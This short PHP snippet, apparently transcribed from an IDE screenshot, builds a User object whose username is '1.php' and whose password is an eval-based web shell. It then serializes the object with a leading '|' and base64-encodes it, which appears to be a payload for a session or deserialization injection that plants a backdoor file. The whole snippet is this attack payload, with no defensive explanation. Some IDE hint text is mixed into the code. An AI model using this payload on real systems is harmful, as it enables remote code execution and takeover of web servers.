 1 <?php
2 class User{
3 public $username;
4 public $password;
5 public $status;
6 function __construct($username,$password){
7 $this->username = $username;
8 $this->password = $password;
9 }
10 function setStatus($s){
11 $this->status=$s;
12 }
13 }
14 $user = new User( username: '1.php', password: '<?php eval($_POST[1]);phpinfo();?>');
15
16 echo base64_encode( string: '|'.serialize($user));